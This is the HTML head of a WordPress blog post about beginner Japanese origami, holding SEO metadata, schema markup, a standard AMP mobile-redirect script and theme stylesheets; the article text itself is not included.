

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/
body_size: 30713
content:

<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"><![endif]-->
   <html lang="en-US" prefix="og: https://ogp.me/ns#">
      <head>
         <meta charset="UTF-8">
         <meta http-equiv="X-UA-Compatible" content="IE=edge">
         <meta name="viewport" content="width=device-width, initial-scale=1">
         <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><noscript></noscript><link rel="profile" href="https://gmpg.org/xfn/11">
                  <script>
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const u=new RegExp(c);if(!a.some((e=>{const n=e.match(u);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const d=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||d)return;const g=new URL(location.href),m=new URL(n);m.hash=g.hash,g.searchParams.has(o)&&s===g.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==g.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/migzon.com\/5-cute-japanese-origami-ideas-for-beginners\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>

                        
            <script>
                var wpaicg_ajax_url = 'https://migzon.com/wp-admin/admin-ajax.php';
                var wpaicgUserLoggedIn = false;
            </script>
            
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.5 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Easy Japanese Origami Tutorials: Ideas For Beginners</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inter%20Tight%3A800%7CInter%3A400%7CInter%20Tight%3A700%2C%2C500%2C700%2C400%2C&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%20Tight%3A800%7CInter%3A400%7CInter%20Tight%3A700%2C%2C500%2C700%2C400%2C&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%20Tight%3A800%7CInter%3A400%7CInter%20Tight%3A700%2C%2C500%2C700%2C400%2C&#038;display=swap" /></noscript>
	<meta name="description" content="Embark on a delightful journey of paper folding with these 5 cute Japanese origami ideas for beginners...." />
	<link rel="canonical" href="https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Cute Japanese Origami Ideas for Beginners" />
	<meta property="og:description" content="Embark on a delightful journey of paper folding with these 5 cute Japanese origami ideas for beginners...." />
	<meta property="og:url" content="https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/" />
	<meta property="og:site_name" content="MigZon" />
	<meta property="article:published_time" content="2023-12-27T14:03:02+00:00" />
	<meta property="article:modified_time" content="2023-12-27T22:44:07+00:00" />
	<meta property="og:image" content="https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Grace DIYEnthusiast" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Grace DIYEnthusiast" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#article","isPartOf":{"@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/"},"author":{"name":"Grace DIYEnthusiast","@id":"https://migzon.com/#/schema/person/c868464176287c8340a3e2c94b10d8ba"},"headline":"5 Cute Japanese Origami Ideas for Beginners","datePublished":"2023-12-27T14:03:02+00:00","dateModified":"2023-12-27T22:44:07+00:00","mainEntityOfPage":{"@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/"},"wordCount":3446,"publisher":{"@id":"https://migzon.com/#organization"},"image":{"@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#primaryimage"},"thumbnailUrl":"https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg","articleSection":["Lifestyle"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/","url":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/","name":"Easy Japanese Origami Tutorials: Ideas For Beginners","isPartOf":{"@id":"https://migzon.com/#website"},"primaryImageOfPage":{"@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#primaryimage"},"image":{"@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#primaryimage"},"thumbnailUrl":"https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg","datePublished":"2023-12-27T14:03:02+00:00","dateModified":"2023-12-27T22:44:07+00:00","description":"Embark on a delightful journey of paper folding with these 5 cute Japanese origami ideas for beginners....","breadcrumb":{"@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#primaryimage","url":"https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg","contentUrl":"https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg","width":1344,"height":768,"caption":"5 Cute Japanese Origami Ideas for Beginners"},{"@type":"BreadcrumbList","@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://migzon.com/"},{"@type":"ListItem","position":2,"name":"5 Cute Japanese Origami Ideas for Beginners"}]},{"@type":"WebSite","@id":"https://migzon.com/#website","url":"https://migzon.com/","name":"MigZon","description":"","publisher":{"@id":"https://migzon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://migzon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://migzon.com/#organization","name":"MigZon","url":"https://migzon.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://migzon.com/#/schema/logo/image/","url":"https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png","contentUrl":"https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png","width":3311,"height":1360,"caption":"MigZon"},"image":{"@id":"https://migzon.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://migzon.com/#/schema/person/c868464176287c8340a3e2c94b10d8ba","name":"Grace DIYEnthusiast","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://migzon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c8299f08706aec4f7303453aca967407?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c8299f08706aec4f7303453aca967407?s=96&d=mm&r=g","caption":"Grace DIYEnthusiast"},"description":"Hey DIY enthusiasts! I'm Grace, your go-to expert for all things home improvement and hands-on projects. From simple fixes to ambitious endeavors, I'm here to share my passion for turning visions into reality. Let's embark on a DIY journey together!","url":"https://migzon.com/author/grace-diyenthusiast/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Easy Japanese Origami Tutorials: Ideas For Beginners</title>
<meta name="description" content="In the enchanting world of origami, beginners can embark on a delightful journey of paper folding with these 5 cute Japanese origami ideas. Origami, an"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Cute Japanese Origami Ideas for Beginners - MigZon" />
<meta property="og:description" content="In the enchanting world of origami, beginners can embark on a delightful journey of paper folding with these 5 cute Japanese origami ideas. Origami, an" />
<meta property="og:url" content="https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/" />
<meta property="og:site_name" content="MigZon" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2023-12-27T22:44:07+00:00" />
<meta property="og:image" content="https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg" />
<meta property="og:image:secure_url" content="https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg" />
<meta property="og:image:width" content="1344" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="5 Cute Japanese Origami Ideas for Beginners" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-27T14:03:02+00:00" />
<meta property="article:modified_time" content="2023-12-27T22:44:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Cute Japanese Origami Ideas for Beginners - MigZon" />
<meta name="twitter:description" content="In the enchanting world of origami, beginners can embark on a delightful journey of paper folding with these 5 cute Japanese origami ideas. Origami, an" />
<meta name="twitter:image" content="https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Grace DIYEnthusiast" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="16 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://migzon.com/#person","name":"MigZon"},{"@type":"WebSite","@id":"https://migzon.com/#website","url":"https://migzon.com","name":"MigZon","publisher":{"@id":"https://migzon.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg","url":"https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg","width":"1344","height":"768","caption":"5 Cute Japanese Origami Ideas for Beginners","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#webpage","url":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/","name":"5 Cute Japanese Origami Ideas for Beginners - MigZon","datePublished":"2023-12-27T14:03:02+00:00","dateModified":"2023-12-27T22:44:07+00:00","isPartOf":{"@id":"https://migzon.com/#website"},"primaryImageOfPage":{"@id":"https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://migzon.com/author/grace-diyenthusiast/","name":"Grace DIYEnthusiast","url":"https://migzon.com/author/grace-diyenthusiast/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c8299f08706aec4f7303453aca967407?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c8299f08706aec4f7303453aca967407?s=96&amp;d=mm&amp;r=g","caption":"Grace DIYEnthusiast","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"5 Cute Japanese Origami Ideas for Beginners - MigZon","datePublished":"2023-12-27T14:03:02+00:00","dateModified":"2023-12-27T22:44:07+00:00","articleSection":"Lifestyle","author":{"@id":"https://migzon.com/author/grace-diyenthusiast/","name":"Grace DIYEnthusiast"},"publisher":{"@id":"https://migzon.com/#person"},"description":"In the enchanting world of origami, beginners can embark on a delightful journey of paper folding with these 5 cute Japanese origami ideas. Origami, an","name":"5 Cute Japanese Origami Ideas for Beginners - MigZon","@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#richSnippet","isPartOf":{"@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#webpage"},"image":{"@id":"https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MigZon &raquo; Feed" href="https://migzon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MigZon &raquo; Comments Feed" href="https://migzon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MigZon &raquo; 5 Cute Japanese Origami Ideas for Beginners Comments Feed" href="https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://migzon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='aikit_index_css-css' href='https://migzon.com/wp-content/cache/min/1/wp-content/plugins/aikit/fe/build/style-index.css?ver=1702424882' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='aikit_bootstrap_icons_css-css' href='https://migzon.com/wp-content/cache/min/1/wp-content/plugins/aikit/includes/css/bootstrap-icons.css?ver=1702424882' media='all' />
<link data-minify="1" rel='stylesheet' id='aikit-chatbot-css' href='https://migzon.com/wp-content/cache/min/1/wp-content/plugins/aikit/includes/css/chatbot.css?ver=1702424882' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://migzon.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1702424882' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://migzon.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.11' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-automatic-css' href='https://migzon.com/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1702424957' media='all' />
